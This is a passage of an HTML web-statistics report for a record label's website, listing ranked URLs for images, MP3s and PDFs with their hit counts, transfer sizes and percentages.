<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/CTFun.gif">/media/CTFun.gif</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>100</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>19</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.18%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>66</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/smorsxeback.gif">/media/smorsxeback.gif</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>101</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>19</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.18%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>48</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/zines/Sold/">/media/zines/Sold/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>102</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>18</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.17%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>26130</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.71%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/aware.pdf">/media/aware.pdf</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>103</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>18</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.17%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>36</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/smorg08.gif">/smorg08.gif</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>104</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>17</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.16%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>57</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/smorg01.gif">/smorg01.gif</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>105</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>17</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.16%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>66</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/smorg04.gif">/smorg04.gif</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>106</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>17</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.16%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>68</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/smorg05.gif">/smorg05.gif</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>107</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>17</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.16%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>36</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/smorg07.gif">/smorg07.gif</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>108</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>16</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.15%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>43</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/smorg02.gif">/smorg02.gif</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>109</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>16</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.15%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>71</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/smorg03.gif">/smorg03.gif</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>110</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>16</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.15%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>36</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/smorg06.gif">/smorg06.gif</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>111</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>15</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.14%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>412</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/upfrontspiritcover.jpg">/media/upfrontspiritcover.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>112</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>14</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.13%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>298</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/TIsale.gif">/media/TIsale.gif</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>113</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>14</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.13%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>273</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/UFsale.gif">/media/UFsale.gif</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>114</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>14</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.13%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>748</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/fasttimescdcover.jpg">/media/fasttimescdcover.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>115</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>14</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.13%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>857</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/reach2x2.jpg">/media/reach2x2.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>116</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>14</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.13%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>409</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/wideawakecover.jpg">/media/wideawakecover.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>117</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>13</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>161</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/ETsale.gif">/media/ETsale.gif</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>118</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>13</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>241</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/SPsale.gif">/media/SPsale.gif</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>119</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>13</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>321</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/Splinter.jpg">/media/Splinter.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>120</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>13</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>799</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/aware_low.jpg">/media/aware_low.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>121</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>13</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>406</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/d5cover.jpg">/media/d5cover.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>122</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>13</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>495</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/followthroughcover.jpg">/media/followthroughcover.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>123</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>13</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>434</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/hatebreedcdcover.jpg">/media/hatebreedcdcover.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>124</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>13</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>234</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/uf5x7.gif">/media/uf5x7.gif</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>125</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>13</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>478</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/windfallawakencover.jpg">/media/windfallawakencover.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>126</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>11</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.10%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>8524</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.56%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/books/Order Out of Chaos.pdf">/media/books/Order Out of Chaos.pdf</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>127</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>8</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.07%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>122236</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">7.98%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/motivation.pdf">/media/motivation.pdf</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>128</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>16</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/images/">/images/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>129</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/ni2x2.jpg">/media/ni2x2.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>130</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4159</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.27%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/reach.pdf">/media/reach.pdf</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>131</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>290</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/wideawakeback.gif">/media/wideawakeback.gif</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>132</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/apache-icons/blank.gif">/apache-icons/blank.gif</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>133</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>316</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/smorda.gif">/media/smorda.gif</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>134</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>376</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/smorsxedavinciclose.gif">/media/smorsxedavinciclose.gif</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>135</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>111</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/spirit.gif">/media/spirit.gif</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>136</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>178</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/troubleiscdcover.jpg">/media/troubleiscdcover.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>137</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>42</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/washirttan.gif">/media/washirttan.gif</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>138</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>291</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/wideawakeclose.gif">/media/wideawakeclose.gif</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>139</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/adserver/adimage.php">/adserver/adimage.php</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>140</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>125</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/Coalition.mp3">/media/Coalition.mp3</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>141</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4951</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.32%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/books/illuminati terrorism.pdf">/media/books/illuminati terrorism.pdf</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>142</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>108</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/fivebyseven.mp3">/media/fivebyseven.mp3</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>143</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>136</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/hatebreed.mp3">/media/hatebreed.mp3</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>144</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>172</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/ironlung.jpg">/media/ironlung.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>145</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>85</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/movementtshirtback.jpg">/media/movementtshirtback.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>146</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>20530</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.34%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/noimage.pdf">/media/noimage.pdf</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>147</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>802</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/reach_wintertour2010_full.jpg">/media/reach_wintertour2010_full.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>148</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>145</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/rotp.jpg">/media/rotp.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>149</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4632</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.30%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/show_of_hands.pdf">/media/show_of_hands.pdf</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>150</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>134</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/showofhands.mp3">/media/showofhands.mp3</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>151</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>305</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/smorsxedavinciback.gif">/media/smorsxedavinciback.gif</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>152</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>87</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/sohbutton.jpg">/media/sohbutton.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>153</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>156</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/standardissueback.gif">/media/standardissueback.gif</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>154</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>110</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/standpointcover.jpg">/media/standpointcover.jpg</A></FONT></TD></TR>
<TR>
